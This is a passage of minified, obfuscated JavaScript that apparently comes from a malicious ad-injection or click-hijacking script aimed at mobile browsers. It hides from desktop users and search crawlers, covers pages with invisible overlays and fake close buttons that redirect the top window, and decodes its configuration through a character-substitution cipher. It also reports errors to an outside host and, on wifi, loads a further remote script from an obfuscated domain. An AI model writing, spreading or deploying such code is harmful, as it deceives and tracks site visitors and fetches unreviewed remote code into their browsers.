Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@s}KS(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@s}KS(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var odaxnpxy_is_ws = odaxnpxy_is_kk = 1;